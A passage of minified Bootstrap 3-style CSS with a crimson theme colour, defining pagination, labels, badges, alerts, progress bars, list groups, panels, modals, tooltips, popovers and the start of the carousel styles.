0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.pagination{display:inline-block;padding-left:0;margin:31px 0;border-radius:0px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.75;text-decoration:none;color:#c70851;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0px;border-top-left-radius:0px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0px;border-top-right-radius:0px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#c70851;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#c70851;border-color:#c70851;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:20px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0px;border-top-left-radius:0px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0px;border-top-right-radius:0px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:15px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0px;border-top-left-radius:0px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0px;border-top-right-radius:0px}.pager{padding-left:0;margin:31px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#c70851}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#96063d}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:15px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#c70851;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.thumbnail{display:block;padding:4px;margin-bottom:31px;line-height:1.75;background-color:#fff;border:1px solid #ddd;border-radius:0px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#c70851}.thumbnail .caption{padding:9px;color:#131313}.alert{padding:15px;margin-bottom:31px;border:1px solid transparent;border-radius:0px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:31px;margin-bottom:31px;background-color:#f5f5f5;border-radius:0px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:15px;line-height:31px;color:#fff;text-align:center;background-color:#c70851;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0px;border-top-left-radius:0px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0px;border-bottom-left-radius:0px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#c70851;border-color:#c70851}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#fba0c3}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:31px;background-color:#fff;border:1px solid transparent;border-radius:0px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:21px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:-1px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:31px}.panel-group .panel{margin-bottom:0;border-radius:0px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#c70851}.panel-primary>.panel-heading{color:#fff;background-color:#c70851;border-color:#c70851}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#c70851}.panel-primary>.panel-heading .badge{color:#c70851;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#c70851}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:0px}.well-sm{padding:9px;border-radius:0px}.close{float:right;font-size:27px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-o-transform:translate(0, -25%);-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-o-transform:translate(0, 0);-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.75px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.75}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:,sans-serif;font-size:15px;font-weight:normal;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:0px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:,sans-serif;font-size:18px;font-weight:normal;line-height:1.75;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1px -1px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s 